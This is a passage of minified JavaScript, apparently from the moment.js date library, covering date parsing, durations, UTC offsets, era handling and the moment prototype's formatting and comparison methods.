0!==t._w.d&&t._w.d!==o&&(p(t).weekdayMismatch=!0)}}function Pe(t){if(t._f!==i.ISO_8601)if(t._f!==i.RFC_2822){t._a=[],p(t).empty=!0;var e,n,r,o,s,a,l,u=""+t._i,c=u.length,h=0;for(l=(r=R(t._f,t._locale).match(P)||[]).length,e=0;e<l;e++)o=r[e],(n=(u.match(at(o,t))||[])[0])&&((s=u.substr(0,u.indexOf(n))).length>0&&p(t).unusedInput.push(s),u=u.slice(u.indexOf(n)+n.length),h+=n.length),D[o]?(n?p(t).empty=!1:p(t).unusedTokens.push(o),ft(o,n,t)):t._strict&&!n&&p(t).unusedTokens.push(o);p(t).charsLeftOver=c-h,u.length>0&&p(t).unusedInput.push(u),t._a[yt]<=12&&!0===p(t).bigHour&&t._a[yt]>0&&(p(t).bigHour=void 0),p(t).parsedDateParts=t._a.slice(0),p(t).meridiem=t._meridiem,t._a[yt]=function(t,e,i){var n;if(null==i)return e;return null!=t.meridiemHour?t.meridiemHour(e,i):null!=t.isPM?((n=t.isPM(i))&&e<12&&(e+=12),n||12!==e||(e=0),e):e}(t._locale,t._a[yt],t._meridiem),null!==(a=p(t).era)&&(t._a[gt]=t._locale.erasConvertYear(a,t._a[gt])),Me(t),ge(t)}else Se(t);else Ee(t)}function Oe(t){var e=t._i,o=t._f;return t._locale=t._locale||me(t._l),null===e||void 0===o&&""===e?m({nullInput:!0}):("string"==typeof e&&(t._i=e=t._locale.preparse(e)),b(e)?new y(ge(e)):(u(e)?t._d=e:n(o)?function(t){var e,i,n,r,o,s,a=!1,l=t._f.length;if(0===l)return p(t).invalidFormat=!0,void(t._d=new Date(NaN));for(r=0;r<l;r++)o=0,s=!1,e=v({},t),null!=t._useUTC&&(e._useUTC=t._useUTC),e._f=t._f[r],Pe(e),f(e)&&(s=!0),o+=p(e).charsLeftOver,o+=10*p(e).unusedTokens.length,p(e).score=o,a?o<n&&(n=o,i=e):(null==n||o<n||s)&&(n=o,i=e,s&&(a=!0));h(t,i||e)}(t):o?Pe(t):function(t){var e=t._i;a(e)?t._d=new Date(i.now()):u(e)?t._d=new Date(e.valueOf()):"string"==typeof e?function(t){var e=xe.exec(t._i);null===e?(Ee(t),!1===t._isValid&&(delete t._isValid,Se(t),!1===t._isValid&&(delete t._isValid,t._strict?t._isValid=!1:i.createFromInputFallback(t)))):t._d=new Date(+e[1])}(t):n(e)?(t._a=c(e.slice(0),(function(t){return parseInt(t,10)})),Me(t)):r(e)?function(t){if(!t._d){var e=F(t._i),i=void 0===e.day?e.date:e.day;t._a=c([e.year,e.month,i,e.hour,e.minute,e.second,e.millisecond],(function(t){return t&&parseInt(t,10)})),Me(t)}}(t):l(e)?t._d=new Date(e):i.createFromInputFallback(t)}(t),f(t)||(t._d=null),t))}function Ae(t,e,i,o,a){var l,u={};return!0!==e&&!1!==e||(o=e,e=void 0),!0!==i&&!1!==i||(o=i,i=void 0),(r(t)&&s(t)||n(t)&&0===t.length)&&(t=void 0),u._isAMomentObject=!0,u._useUTC=u._isUTC=a,u._l=i,u._i=t,u._f=e,u._strict=o,(l=new y(ge(Oe(u))))._nextDay&&(l.add(1,"d"),l._nextDay=void 0),l}function De(t,e,i,n){return Ae(t,e,i,n,!1)}i.createFromInputFallback=x("value provided is not in a recognized RFC2822 or ISO format. moment construction falls back to js Date(), which is not reliable across all browsers and versions. Non RFC2822/ISO date formats are discouraged. Please refer to http://momentjs.com/guides/#/warnings/js-date/ for more info.",(function(t){t._d=new Date(t._i+(t._useUTC?" UTC":""))})),i.ISO_8601=function(){},i.RFC_2822=function(){};var Ie=x("moment().min is deprecated, use moment.max instead. http://momentjs.com/guides/#/warnings/min-max/",(function(){var t=De.apply(null,arguments);return this.isValid()&&t.isValid()?t<this?this:t:m()})),Ne=x("moment().max is deprecated, use moment.min instead. http://momentjs.com/guides/#/warnings/min-max/",(function(){var t=De.apply(null,arguments);return this.isValid()&&t.isValid()?t>this?this:t:m()}));function Re(t,e){var i,r;if(1===e.length&&n(e[0])&&(e=e[0]),!e.length)return De();for(i=e[0],r=1;r<e.length;++r)e[r].isValid()&&!e[r][t](i)||(i=e[r]);return i}var je=["year","quarter","month","week","day","hour","minute","second","millisecond"];function ze(t){var e=F(t),i=e.year||0,n=e.quarter||0,r=e.month||0,s=e.week||e.isoWeek||0,a=e.day||0,l=e.hour||0,u=e.minute||0,c=e.second||0,h=e.millisecond||0;this._isValid=function(t){var e,i,n=!1,r=je.length;for(e in t)if(o(t,e)&&(-1===Ct.call(je,e)||null!=t[e]&&isNaN(t[e])))return!1;for(i=0;i<r;++i)if(t[je[i]]){if(n)return!1;parseFloat(t[je[i]])!==ct(t[je[i]])&&(n=!0)}return!0}(e),this._milliseconds=+h+1e3*c+6e4*u+1e3*l*60*60,this._days=+a+7*s,this._months=+r+3*n+12*i,this._data={},this._locale=me(),this._bubble()}function Fe(t){return t instanceof ze}function He(t){return t<0?-1*Math.round(-1*t):Math.round(t)}function Be(t,e){I(t,0,0,(function(){var t=this.utcOffset(),i="+";return t<0&&(t=-t,i="-"),i+M(~~(t/60),2)+e+M(~~t%60,2)}))}Be("Z",":"),Be("ZZ",""),st("Z",it),st("ZZ",it),dt(["Z","ZZ"],(function(t,e,i){i._useUTC=!0,i._tzm=qe(it,t)}));var Ue=/([\+\-]|\d\d)/gi;function qe(t,e){var i,n,r=(e||"").match(t);return null===r?null:0===(n=60*(i=((r[r.length-1]||[])+"").match(Ue)||["-",0,0])[1]+ct(i[2]))?0:"+"===i[0]?n:-n}function Ze(t,e){var n,r;return e._isUTC?(n=e.clone(),r=(b(t)||u(t)?t.valueOf():De(t).valueOf())-n.valueOf(),n._d.setTime(n._d.valueOf()+r),i.updateOffset(n,!1),n):De(t).local()}function Ve(t){return-Math.round(t._d.getTimezoneOffset())}function $e(){return!!this.isValid()&&(this._isUTC&&0===this._offset)}i.updateOffset=function(){};var We=/^(-|\+)?(?:(\d*)[. ])?(\d+):(\d+)(?::(\d+)(\.\d*)?)?$/,Ye=/^(-|\+)?P(?:([-+]?[0-9,.]*)Y)?(?:([-+]?[0-9,.]*)M)?(?:([-+]?[0-9,.]*)W)?(?:([-+]?[0-9,.]*)D)?(?:T(?:([-+]?[0-9,.]*)H)?(?:([-+]?[0-9,.]*)M)?(?:([-+]?[0-9,.]*)S)?)?$/;function Ge(t,e){var i,n,r,s=t,a=null;return Fe(t)?s={ms:t._milliseconds,d:t._days,M:t._months}:l(t)||!isNaN(+t)?(s={},e?s[e]=+t:s.milliseconds=+t):(a=We.exec(t))?(i="-"===a[1]?-1:1,s={y:0,d:ct(a[vt])*i,h:ct(a[yt])*i,m:ct(a[bt])*i,s:ct(a[wt])*i,ms:ct(He(1e3*a[xt]))*i}):(a=Ye.exec(t))?(i="-"===a[1]?-1:1,s={y:Ke(a[2],i),M:Ke(a[3],i),w:Ke(a[4],i),d:Ke(a[5],i),h:Ke(a[6],i),m:Ke(a[7],i),s:Ke(a[8],i)}):null==s?s={}:"object"==typeof s&&("from"in s||"to"in s)&&(r=function(t,e){var i;if(!t.isValid()||!e.isValid())return{milliseconds:0,months:0};e=Ze(e,t),t.isBefore(e)?i=Je(t,e):((i=Je(e,t)).milliseconds=-i.milliseconds,i.months=-i.months);return i}(De(s.from),De(s.to)),(s={}).ms=r.milliseconds,s.M=r.months),n=new ze(s),Fe(t)&&o(t,"_locale")&&(n._locale=t._locale),Fe(t)&&o(t,"_isValid")&&(n._isValid=t._isValid),n}function Ke(t,e){var i=t&&parseFloat(t.replace(",","."));return(isNaN(i)?0:i)*e}function Je(t,e){var i={};return i.months=e.month()-t.month()+12*(e.year()-t.year()),t.clone().add(i.months,"M").isAfter(e)&&--i.months,i.milliseconds=+e-+t.clone().add(i.months,"M"),i}function Xe(t,e){return function(i,n){var r;return null===n||isNaN(+n)||(E(e,"moment()."+e+"(period, number) is deprecated. Please use moment()."+e+"(number, period). See http://momentjs.com/guides/#/warnings/add-inverted-param/ for more info."),r=i,i=n,n=r),Qe(this,Ge(i,n),t),this}}function Qe(t,e,n,r){var o=e._milliseconds,s=He(e._days),a=He(e._months);t.isValid()&&(r=null==r||r,a&&zt(t,Mt(t,"Month")+a*n),s&&Pt(t,"Date",Mt(t,"Date")+s*n),o&&t._d.setTime(t._d.valueOf()+o*n),r&&i.updateOffset(t,s||a))}Ge.fn=ze.prototype,Ge.invalid=function(){return Ge(NaN)};var ti=Xe(1,"add"),ei=Xe(-1,"subtract");function ii(t){return"string"==typeof t||t instanceof String}function ni(t){return b(t)||u(t)||ii(t)||l(t)||function(t){var e=n(t),i=!1;e&&(i=0===t.filter((function(e){return!l(e)&&ii(t)})).length);return e&&i}(t)||function(t){var e,i,n=r(t)&&!s(t),a=!1,l=["years","year","y","months","month","M","days","day","d","dates","date","D","hours","hour","h","minutes","minute","m","seconds","second","s","milliseconds","millisecond","ms"],u=l.length;for(e=0;e<u;e+=1)i=l[e],a=a||o(t,i);return n&&a}(t)||null==t}function ri(t,e){if(t.date()<e.date())return-ri(e,t);var i=12*(e.year()-t.year())+(e.month()-t.month()),n=t.clone().add(i,"months");return-(i+(e-n<0?(e-n)/(n-t.clone().add(i-1,"months")):(e-n)/(t.clone().add(i+1,"months")-n)))||0}function oi(t){var e;return void 0===t?this._locale._abbr:(null!=(e=me(t))&&(this._locale=e),this)}i.defaultFormat="YYYY-MM-DDTHH:mm:ssZ",i.defaultFormatUtc="YYYY-MM-DDTHH:mm:ss[Z]";var si=x("moment().lang() is deprecated. Instead, use moment().localeData() to get the language configuration. Use moment().locale() to change languages.",(function(t){return void 0===t?this.localeData():this.locale(t)}));function ai(){return this._locale}var li=1e3,ui=6e4,ci=36e5,hi=126227808e5;function di(t,e){return(t%e+e)%e}function pi(t,e,i){return t<100&&t>=0?new Date(t+400,e,i)-hi:new Date(t,e,i).valueOf()}function fi(t,e,i){return t<100&&t>=0?Date.UTC(t+400,e,i)-hi:Date.UTC(t,e,i)}function mi(t,e){return e.erasAbbrRegex(t)}function gi(){var t,e,i,n,r,o=[],s=[],a=[],l=[],u=this.eras();for(t=0,e=u.length;t<e;++t)i=lt(u[t].name),n=lt(u[t].abbr),r=lt(u[t].narrow),s.push(i),o.push(n),a.push(r),l.push(i),l.push(n),l.push(r);this._erasRegex=new RegExp("^("+l.join("|")+")","i"),this._erasNameRegex=new RegExp("^("+s.join("|")+")","i"),this._erasAbbrRegex=new RegExp("^("+o.join("|")+")","i"),this._erasNarrowRegex=new RegExp("^("+a.join("|")+")","i")}function _i(t,e){I(0,[t,t.length],0,e)}function vi(t,e,i,n,r){var o;return null==t?Vt(this,n,r).year:(e>(o=$t(t,n,r))&&(e=o),yi.call(this,t,e,i,n,r))}function yi(t,e,i,n,r){var o=Zt(t,e,i,n,r),s=Ut(o.year,0,o.dayOfYear);return this.year(s.getUTCFullYear()),this.month(s.getUTCMonth()),this.date(s.getUTCDate()),this}I("N",0,0,"eraAbbr"),I("NN",0,0,"eraAbbr"),I("NNN",0,0,"eraAbbr"),I("NNNN",0,0,"eraName"),I("NNNNN",0,0,"eraNarrow"),I("y",["y",1],"yo","eraYear"),I("y",["yy",2],0,"eraYear"),I("y",["yyy",3],0,"eraYear"),I("y",["yyyy",4],0,"eraYear"),st("N",mi),st("NN",mi),st("NNN",mi),st("NNNN",(function(t,e){return e.erasNameRegex(t)})),st("NNNNN",(function(t,e){return e.erasNarrowRegex(t)})),dt(["N","NN","NNN","NNNN","NNNNN"],(function(t,e,i,n){var r=i._locale.erasParse(t,n,i._strict);r?p(i).era=r:p(i).invalidEra=t})),st("y",Q),st("yy",Q),st("yyy",Q),st("yyyy",Q),st("yo",(function(t,e){return e._eraYearOrdinalRegex||Q})),dt(["y","yy","yyy","yyyy"],gt),dt(["yo"],(function(t,e,i,n){var r;i._locale._eraYearOrdinalRegex&&(r=t.match(i._locale._eraYearOrdinalRegex)),i._locale.eraYearOrdinalParse?e[gt]=i._locale.eraYearOrdinalParse(t,r):e[gt]=parseInt(t,10)})),I(0,["gg",2],0,(function(){return this.weekYear()%100})),I(0,["GG",2],0,(function(){return this.isoWeekYear()%100})),_i("gggg","weekYear"),_i("ggggg","weekYear"),_i("GGGG","isoWeekYear"),_i("GGGGG","isoWeekYear"),st("G",tt),st("g",tt),st("GG",W,q),st("gg",W,q),st("GGGG",J,V),st("gggg",J,V),st("GGGGG",X,$),st("ggggg",X,$),pt(["gggg","ggggg","GGGG","GGGGG"],(function(t,e,i,n){e[n.substr(0,2)]=ct(t)})),pt(["gg","GG"],(function(t,e,n,r){e[r]=i.parseTwoDigitYear(t)})),I("Q",0,"Qo","quarter"),st("Q",U),dt("Q",(function(t,e){e[_t]=3*(ct(t)-1)})),I("D",["DD",2],"Do","date"),st("D",W,rt),st("DD",W,q),st("Do",(function(t,e){return t?e._dayOfMonthOrdinalParse||e._ordinalParse:e._dayOfMonthOrdinalParseLenient})),dt(["D","DD"],vt),dt("Do",(function(t,e){e[vt]=ct(t.match(W)[0])}));var bi=kt("Date",!0);I("DDD",["DDDD",3],"DDDo","dayOfYear"),st("DDD",K),st("DDDD",Z),dt(["DDD","DDDD"],(function(t,e,i){i._dayOfYear=ct(t)})),I("m",["mm",2],0,"minute"),st("m",W,ot),st("mm",W,q),dt(["m","mm"],bt);var wi=kt("Minutes",!1);I("s",["ss",2],0,"second"),st("s",W,ot),st("ss",W,q),dt(["s","ss"],wt);var xi,Li,Ti=kt("Seconds",!1);for(I("S",0,0,(function(){return~~(this.millisecond()/100)})),I(0,["SS",2],0,(function(){return~~(this.millisecond()/10)})),I(0,["SSS",3],0,"millisecond"),I(0,["SSSS",4],0,(function(){return 10*this.millisecond()})),I(0,["SSSSS",5],0,(function(){return 100*this.millisecond()})),I(0,["SSSSSS",6],0,(function(){return 1e3*this.millisecond()})),I(0,["SSSSSSS",7],0,(function(){return 1e4*this.millisecond()})),I(0,["SSSSSSSS",8],0,(function(){return 1e5*this.millisecond()})),I(0,["SSSSSSSSS",9],0,(function(){return 1e6*this.millisecond()})),st("S",K,U),st("SS",K,q),st("SSS",K,Z),xi="SSSS";xi.length<=9;xi+="S")st(xi,Q);function Ei(t,e){e[xt]=ct(1e3*("0."+t))}for(xi="S";xi.length<=9;xi+="S")dt(xi,Ei);Li=kt("Milliseconds",!1),I("z",0,0,"zoneAbbr"),I("zz",0,0,"zoneName");var Ci=y.prototype;function Si(t){return t}Ci.add=ti,Ci.calendar=function(t,e){1===arguments.length&&(arguments[0]?ni(arguments[0])?(t=arguments[0],e=void 0):function(t){var e,i=r(t)&&!s(t),n=!1,a=["sameDay","nextDay","lastDay","nextWeek","lastWeek","sameElse"];for(e=0;e<a.length;e+=1)n=n||o(t,a[e]);return i&&n}(arguments[0])&&(e=arguments[0],t=void 0):(t=void 0,e=void 0));var n=t||De(),a=Ze(n,this).startOf("day"),l=i.calendarFormat(this,a)||"sameElse",u=e&&(C(e[l])?e[l].call(this,n):e[l]);return this.format(u||this.localeData().calendar(l,this,De(n)))},Ci.clone=function(){return new y(this)},Ci.diff=function(t,e,i){var n,r,o;if(!this.isValid())return NaN;if(!(n=Ze(t,this)).isValid())return NaN;switch(r=6e4*(n.utcOffset()-this.utcOffset()),e=z(e)){case"year":o=ri(this,n)/12;break;case"month":o=ri(this,n);break;case"quarter":o=ri(this,n)/3;break;case"second":o=(this-n)/1e3;break;case"minute":o=(this-n)/6e4;break;case"hour":o=(this-n)/36e5;break;case"day":o=(this-n-r)/864e5;break;case"week":o=(this-n-r)/6048e5;break;default:o=this-n}return i?o:ut(o)},Ci.endOf=function(t){var e,n;if(void 0===(t=z(t))||"millisecond"===t||!this.isValid())return this;switch(n=this._isUTC?fi:pi,t){case"year":e=n(this.year()+1,0,1)-1;break;case"quarter":e=n(this.year(),this.month()-this.month()%3+3,1)-1;break;case"month":e=n(this.year(),this.month()+1,1)-1;break;case"week":e=n(this.year(),this.month(),this.date()-this.weekday()+7)-1;break;case"isoWeek":e=n(this.year(),this.month(),this.date()-(this.isoWeekday()-1)+7)-1;break;case"day":case"date":e=n(this.year(),this.month(),this.date()+1)-1;break;case"hour":e=this._d.valueOf(),e+=ci-di(e+(this._isUTC?0:this.utcOffset()*ui),ci)-1;break;case"minute":e=this._d.valueOf(),e+=ui-di(e,ui)-1;break;case"second":e=this._d.valueOf(),e+=li-di(e,li)-1}return this._d.setTime(e),i.updateOffset(this,!0),this},Ci.format=function(t){t||(t=this.isUtc()?i.defaultFormatUtc:i.defaultFormat);var e=N(this,t);return this.localeData().postformat(e)},Ci.from=function(t,e){return this.isValid()&&(b(t)&&t.isValid()||De(t).isValid())?Ge({to:this,from:t}).locale(this.locale()).humanize(!e):this.localeData().invalidDate()},Ci.fromNow=function(t){return this.from(De(),t)},Ci.to=function(t,e){return this.isValid()&&(b(t)&&t.isValid()||De(t).isValid())?Ge({from:this,to:t}).locale(this.locale()).humanize(!e):this.localeData().invalidDate()},Ci.toNow=function(t){return this.to(De(),t)},Ci.get=function(t){return C(this[t=z(t)])?this[t]():this},Ci.invalidAt=function(){return p(this).overflow},Ci.isAfter=function(t,e){var i=b(t)?t:De(t);return!(!this.isValid()||!i.isValid())&&("millisecond"===(e=z(e)||"millisecond")?this.valueOf()>i.valueOf():i.valueOf()<this.clone().startOf(e).valueOf())},Ci.isBefore=function(t,e){var i=b(t)?t:De(t);return!(!this.isValid()||!i.isValid())&&("millisecond"===(e=z(e)||"millisecond")?this.valueOf()<i.valueOf():this.clone().endOf(e).valueOf()<i.valueOf())},Ci.isBetween=function(t,e,i,n){var r=b(t)?t:De(t),o=b(e)?e:De(e);return!!(this.isValid()&&r.isValid()&&o.isValid())&&(("("===(n=n||"()")[0]?this.isAfter(r,i):!this.isBefore(r,i))&&(")"===n[1]?this.isBefore(o,i):!this.isAfter(o,i)))},Ci.isSame=function(t,e){var i,n=b(t)?t:De(t);return!(!this.isValid()||!n.isValid())&&("millisecond"===(e=z(e)||"millisecond")?this.valueOf()===n.valueOf():(i=n.valueOf(),this.clone().startOf(e).valueOf()<=i&&i<=this.clone().endOf(e).valueOf()))},Ci.isSameOrAfter=function(t,e){return this.isSame(t,e)||this.isAfter(t,e)},Ci.isSameOrBefore=function(t,e){return this.isSame(t,e)||this.isBefore(t,e)},Ci.isValid=function(){return f(this)},Ci.lang=si,Ci.locale=oi,Ci.localeData=ai,Ci.max=Ne,Ci.min=Ie,Ci.parsingFlags=function(){return h({},p(this))},Ci.set=function(t,e){if("object"==typeof t){var i,n=function(t){var e,i=[];for(e in t)o(t,e)&&i.push({unit:e,priority:H[e]});return i.sort((function(t,e){return t.priority-e.priority})),i}(t=F(t)),r=n.length;for(i=0;i<r;i++)this[n[i].unit](t[n[i].unit])}else if(C(this[t=z(t)]))return this[t](e);return this},Ci.startOf=function(t){var e,n;if(void 0===(t=z(t))||"millisecond"===t||!this.isValid())return this;switch(n=this._isUTC?fi:pi,t){case"year":e=n(this.year(),0,1);break;case"quarter":e=n(this.year(),this.month()-this.month()%3,1);break;case"month":e=n(this.year(),this.month(),1);break;case"week":e=n(this.year(),this.month(),this.date()-this.weekday());break;case"isoWeek":e=n(this.year(),this.month(),this.date()-(this.isoWeekday()-1));break;case"day":case"date":e=n(this.year(),this.month(),this.date());break;case"hour":e=this._d.valueOf(),e-=di(e+(this._isUTC?0:this.utcOffset()*ui),ci);break;case"minute":e=this._d.valueOf(),e-=di(e,ui);break;case"second":e=this._d.valueOf(),e-=di(e,li)}return this._d.setTime(e),i.updateOffset(this,!0),this},Ci.subtract=ei,Ci.toArray=function(){var t=this;return[t.year(),t.month(),t.date(),t.hour(),t.minute(),t.second(),t.millisecond()]},Ci.toObject=function(){var t=this;return{years:t.year(),months:t.month(),date:t.date(),hours:t.hours(),minutes:t.minutes(),seconds:t.seconds(),milliseconds:t.milliseconds()}},Ci.toDate=function(){return new Date(this.valueOf())},Ci.toISOString=function(t){if(!this.isValid())return null;var e=!0!==t,i=e?this.clone().utc():this;return i.year()<0||i.year()>9999?N(i,e?"YYYYYY-MM-DD[T]HH:mm:ss.SSS[Z]":"YYYYYY-MM-DD[T]HH:mm:ss.SSSZ"):C(Date.prototype.toISOString)?e?this.toDate().toISOString():new Date(this.valueOf()+60*this.utcOffset()*1e3).toISOString().replace("Z",N(i,"Z")):N(i,e?"YYYY-MM-DD[T]HH:mm:ss.SSS[Z]":"YYYY-MM-DD[T]HH:mm:ss.SSSZ")},Ci.inspect=function(){if(!this.isValid())return"moment.invalid(/* "+this._i+" */)";var t,e,i,n="moment",r="";return this.isLocal()||(n=0===this.utcOffset()?"moment.utc":"moment.parseZone",r="Z"),t="["+n+'("]',e=0<=this.year()&&this.year()<=9999?"YYYY":"YYYYYY","-MM-DD[T]HH:mm:ss.SSS",i=r+'[")]',this.format(t+e+"-MM-DD[T]HH:mm:ss.SSS"+i)},"undefined"!=typeof Symbol&&null!=Symbol.for&&(Ci[Symbol.for("nodejs.util.inspect.custom")]=function(){return"Moment<"+this.format()+">"}),Ci.toJSON=function(){return this.isValid()?this.toISOString():null},Ci.toString=function(){return this.clone().locale("en").format("ddd MMM DD YYYY HH:mm:ss [GMT]ZZ")},Ci.unix=function(){return Math.floor(this.valueOf()/1e3)},Ci.valueOf=function(){return this._d.valueOf()-6e4*(this._offset||0)},Ci.creationData=function(){return{input:this._i,format:this._f,locale:this._locale,isUTC:this._isUTC,strict:this._strict}},Ci.eraName=function(){var t,e,i,n=this.localeData().eras();for(t=0,e=n.length;t<e;++t){if(i=this.clone().startOf("day").valueOf(),n[t].since<=i&&i<=n[t].until)return n[t].name;if(n[t].until<=i&&i<=n[t].since)return n[t].name}return""},Ci.eraNarrow=function(){var t,e,i,n=this.localeData().eras();for(t=0,e=n.length;t<e;++t){if(i=this.clone().startOf("day").valueOf(),n[t].since<=i&&i<=n[t].until)return n[t].narrow;if(n[t].until<=i&&i<=n[t].since)return n[t].narrow}return""},Ci.eraAbbr=function(){var t,e,i,n=this.localeData().eras();for(t=0,e=n.length;t<e;++t){if(i=this.clone().startOf("day").valueOf(),n[t].since<=i&&i<=n[t].until)return n[t].abbr;if(n[t].until<=i&&i<=n[t].since)return n[t].abbr}return""},Ci.eraYear=function(){var t,e,n,r,o=this.localeData().eras();for(t=0,e=o.length;t<e;++t)if(n=o[t].since<=o[t].until?1:-1,r=this.clone().startOf("day").valueOf(),o[t].since<=r&&r<=o[t].until||o[t].until<=r&&r<=o[t].since)return(this.year()-i(o[t].since).year())*n+o[t].offset;return this.year()},Ci.year=St,Ci.isLeapYear=function(){return mt(this.year())},Ci.weekYear=function(t){return vi.call(this,t,this.week(),this.weekday()+this.localeData()._week.dow,this.localeData()._week.dow,this.localeData()._week.doy)},Ci.isoWeekYear=function(t){return vi.call(this,t,this.isoWeek(),this.isoWeekday(),1,4)},Ci.quarter=Ci.quarters=function(t){return null==t?Math.ceil((this.month()+1)/3):this.month(3*(t-1)+this.month()%3)},Ci.month=Ft,Ci.daysInMonth=function(){return Ot(this.year(),this.month())},Ci.week=Ci.weeks=function(t){var e=this.localeData().week(this);return null==t?e:this.add(7*(t-e),"d")},Ci.isoWeek=Ci.isoWeeks=function(t){var e=Vt(this,1,4).week;return null==t?e:this.add(7*(t-e),"d")},Ci.weeksInYear=function(){var t=this.localeData()._week;return $t(this.year(),t.dow,t.doy)},Ci.weeksInWeekYear=function(){var t=this.localeData()._week;return $t(this.weekYear(),t.dow,t.doy)},Ci.isoWeeksInYear=function(){return $t(this.year(),1,4)},Ci.isoWeeksInISOWeekYear=function(){return $t(this.isoWeekYear(),1,4)},Ci.date=bi,Ci.day=Ci.days=function(t){if(!this.isValid())return null!=t?this:NaN;var e=Mt(this,"Day");return null!=t?(t=function(t,e){return"string"!=typeof t?t:isNaN(t)?"number"==typeof(t=e.weekdaysParse(t))?t:null:parseInt(t,10)}(t,this.localeData()),this.add(t-e,"d")):e},Ci.weekday=function(t){if(!this.isValid())return null!=t?this:NaN;var e=(this.day()+7-this.localeData()._week.dow)%7;return null==t?e:this.add(t-e,"d")},Ci.isoWeekday=function(t){if(!this.isValid())return null!=t?this:NaN;if(null!=t){var e=function(t,e){return"string"==typeof t?e.weekdaysParse(t)%7||7:isNaN(t)?null:t}(t,this.localeData());return this.day(this.day()%7?e:e-7)}return this.day()||7},Ci.dayOfYear=function(t){var e=Math.round((this.clone().startOf("day")-this.clone().startOf("year"))/864e5)+1;return null==t?e:this.add(t-e,"d")},Ci.hour=Ci.hours=oe,Ci.minute=Ci.minutes=wi,Ci.second=Ci.seconds=Ti,Ci.millisecond=Ci.milliseconds=Li,Ci.utcOffset=function(t,e,n){var r,o=this._offset||0;if(!this.isValid())return null!=t?this:NaN;if(null!=t){if("string"==typeof t){if(null===(t=qe(it,t)))return this}else Math.abs(t)<16&&!n&&(t*=60);return!this._isUTC&&e&&(r=Ve(this)),this._offset=t,this._isUTC=!0,null!=r&&this.add(r,"m"),o!==t&&(!e||this._changeInProgress?Qe(this,Ge(t-o,"m"),1,!1):this._changeInProgress||(this._changeInProgress=!0,i.updateOffset(this,!0),this._changeInProgress=null)),this}return this._isUTC?o:Ve(this)},Ci.utc=function(t){return this.utcOffset(0,t)},Ci.local=function(t){return this._isUTC&&(this.utcOffset(0,t),this._isUTC=!1,t&&this.subtract(Ve(this),"m")),this},Ci.parseZone=function(){if(null!=this._tzm)this.utcOffset(this._tzm,!1,!0);else if("string"==typeof this._i){var t=qe(et,this._i);null!=t?this.utcOffset(t):this.utcOffset(0,!0)}return this},Ci.hasAlignedHourOffset=function(t){return!!this.isValid()&&(t=t?De(t).utcOffset():0,(this.utcOffset()-t)%60==0)},Ci.isDST=function(){return this.utcOffset()>this.clone().month(0).utcOffset()||this.utcOffset()>this.clone().month(5).utcOffset()},Ci.isLocal=function(){return!!this.isValid()&&!this._isUTC},Ci.isUtcOffset=function(){return!!this.isValid()&&this._isUTC},Ci.isUtc=$e,Ci.isUTC=$e,Ci.zoneAbbr=function(){return this._isUTC?"UTC":""},Ci.zoneName=function(){return this._isUTC?"Coordinated Universal Time":""},Ci.dates=x("dates accessor is deprecated. Use date instead.",bi),Ci.months=x("months accessor is deprecated. Use month instead",Ft),Ci.years=x("years accessor is deprecated. Use year instead",St),Ci.zone=x("moment().zone is deprecated, use moment().utcOffset instead. http://momentjs.com/guides/#/warnings/zone/",(function(t,e){return null!=t?("string"!=typeof t&&(t=-t),this.utcOffset(t,e),this):-this.utcOffset()})),Ci.isDSTShifted=x("isDSTShifted is deprecated. See http://momentjs.com/guides/#/warnings/dst-shifted/ for more information",(function(){if(!a(this._isDSTShifted))return this._isDSTShifted;var t,e={};return v(e,this),(e=Oe(e))._a?(t=e._isUTC?d(e._a):De(e._a),this._isDSTShifted=this.isValid()&&function(t,e,i){var n,r=Math.min(t.length,e.length),o=Math.abs(t.length-e.length),s=0;for(n=0;n<r;n++)(i&&t[n]!==e[n]||!i&&ct(t[n])!==ct(e[n]))&&s++;return s+o}(e._a,t.toArray())>0):this._isDSTShifted=!1,this._isDSTShifted}));var ki=k.prototype;function Mi(t,e,i,n){var r=me(),o=d().set(n,e);return r[i](o,t)}function Pi(t,e,i){if(l(t)&&(e=t,t=void 0),t=t||"",null!=e)return Mi(t,e,i,"month");var n,r=[];for(n=0;n<12;n++)r[n]=Mi(t,n,i,"month");return r}function Oi(t,e,i,n){"boolean"==typeof t?(l(e)&&(i=e,e=void 0),e=e||""):(i=e=t,t=!1,l(e)&&(i=e,e=void 0),e=e||"");var r,o=me(),s=t?o._week.dow:0,a=[];if(null!=i)return Mi(e,(i+s)%7,n,"day");for(r=0;r<7;r++)a[r]=Mi(e,(r+s)%7,n,"day");return a}ki.calendar=function(t,e,i){var n=this._calendar[t]||this._calendar.sameElse;return C(n)?n.call(e,i):n},ki.longDateFormat=function(t){var e=this._longDateFormat[t],i=this._longDateFormat[t.toUpperCase()];return e||!i?e:(this._longDateFormat[t]=i.match(P).map((function(t){return"MMMM"===t||"MM"===t||"DD"===t||"dddd"===t?t.slice(1):t})).join(""),this._longDateFormat[t])},ki.invalidDate=function(){return this._invalidDate},ki.ordinal=function(t){return this._ordinal.replace("%d",t)},ki.preparse=Si,ki.postformat=Si,ki.relativeTime=function(t,e,i,n){var r=this._relativeTime[i];return C(r)?r(t,e,i,n):r.replace(/%d/i,t)},ki.pastFuture=function(t,e){var i=this._relativeTime[t>0?"future":"past"];return C(i)?i(e):i.replace(/%s/i,e)},ki.set=function(t){var e,i;for(i in t)o(t,i)&&(C(e=t[i])?this[i]=e:this["_"+i]=e);this._config=t,this._dayOfMonthOrdinalParseLenient=new RegExp((this._dayOfMonthOrdinalParse.source||this._ordinalParse.source)+"|"+/\d{1,2}/.source)},ki.eras=function(t,e){var n,r,o,s=this._eras||me("en")._eras;for(n=0,r=s.length;n<r;++n){if("string"==typeof s[n].since)o=i(s[n].since).startOf("day"),s[n].since=o.valueOf();switch(typeof s[n].until){case"undefined":s[n].until=1/0;break;case"string":o=i(s[n].until).startOf("day").valueOf(),s[n].until=o.valueOf()}}return s},ki.erasParse=function(t,e,i){var n,r,o,s,a,l=this.eras();for(t=t.toUpperCase(),n=0,r=l.length;n<r;++n)if(o=l[n].name.toUpperCase(),s=l[n].abbr.toUpperCase(),a=l[n].narrow.toUpperCase(),i)switch(e){case"N":case"NN":case"NNN":if(s===t)return l[n];break;case"NNNN":if(o===t)return l[n];break;case"NNNNN":if(a===t)return l[n]}else if([o,s,a].indexOf(t)>=0)return l[n]},ki.erasConvertYear=function(t,e){var n=t.since<=t.until?1:-1;return void 0===e?i(t.since).year():i(t.since).year()+(e-t.offset)*n},ki.erasAbbrRegex=function(t){return o(this,"_erasAbbrRegex")||gi.call(this),t?this._erasAbbrRegex:this._erasRegex},ki.erasNameRegex=function(t){return 